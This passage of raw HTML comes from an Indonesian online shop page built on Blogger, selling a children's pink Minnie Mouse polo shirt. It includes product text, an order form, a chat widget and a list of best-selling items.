<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>admin</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek' rel='tag' title='baju anak cewek'><b>baju anak cewek</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Read more</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span><!--Can't find substitution for tag [allBylineItems.backlinks.label]--></span></a></div>
</div>
<div class='post-body tokopedia_body'>
<h1><a href="http://kiosbaju.com"><strong><em>eceran, grosir </em></strong>baju anak branded murah</a></h1><h2>ECERAN, GROSIR kaos anak minnie mouse yummy murah.</h2><p><img alt="kaos polo minnie yummy pink" class="alignnone wp-image-1070" decoding="async" height="676" loading="lazy" sizes="(max-width: 608px) 100vw, 608px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2015/07/kaos-polo-minnie-yummy-pink-.jpg 2072w, http://kiosbaju.com/wp-content/uploads/2015/07/kaos-polo-minnie-yummy-pink--270x300.jpg 270w, http://kiosbaju.com/wp-content/uploads/2015/07/kaos-polo-minnie-yummy-pink--920x1024.jpg 920w" width="608"></p><p>bahan: Cotton Lacoste , sablon: rubber</p><p>kaos polo anak minnie mouse warna pink, menambah nuansa ceria disaat dipakai anak anda, karakter yang populer seperti minnie membuat anak anda lebih menarik.</p><p>https://www.youtube.com/watch?v=4eLBblN78EY</p><p>baju minnie mouse , kaos karakter minnie mouse anak, kaos minnie anak, toko menjual baju minnie mouse, gambar baju minnie mouse, setelan baju anak minnie mouse, baju minnie anak murah, baju kaos anak anak perempuan, kaos bayi perempuan, celana anak perempuan branded, model celana jeans anak perempuan, harga baju anak perempuan branded, kaos bayi perempuan, &#160;baju anak polo minnie mouse yummy</p>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #baju anak cewek

                        #baju minnie anak murah

                        #baju minnie mouse

                        #kaos karakter minnie mouse anak
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Buy Now</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
Send Message
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='baju anak polo minnie mouse yummy (3-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=w48' src='[data-uri]'/>
<h3 class='produkName'>baju anak polo minnie mouse yummy (3-6)</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='baju anak polo minnie mouse yummy (3-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=w60' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>baju anak polo minnie mouse yummy (3-6)</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='baju anak polo minnie mouse yummy (3-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=w56' src='[data-uri]'/>
<span class='produk_blog'>baju anak polo minnie mouse yummy (3-6)</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3895442343917523822?po=2216066365313903793&hl=en&saa=85391&origin=https://www.kiosbaju.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='View all'>View all</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='1515837851679398172'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w250/IMG-20220701-WA0016.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>setelan baju cewek Cute boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2671526647784904661'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w250/IMG-20220701-WA0012.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
